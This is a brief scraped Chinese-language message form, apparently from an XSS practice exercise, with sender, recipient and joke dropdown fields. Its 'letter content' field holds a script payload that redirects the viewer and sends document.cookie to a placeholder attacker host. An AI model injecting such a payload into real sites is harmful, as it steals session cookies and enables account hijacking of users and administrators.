 发件人 fmx
收件人 admin
我的天气 晴
表哥回来时
带的东西
美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容
<script>location.href="http://ip/xss/xss.php?cookie="+document.cookie</script>
立即提交 重置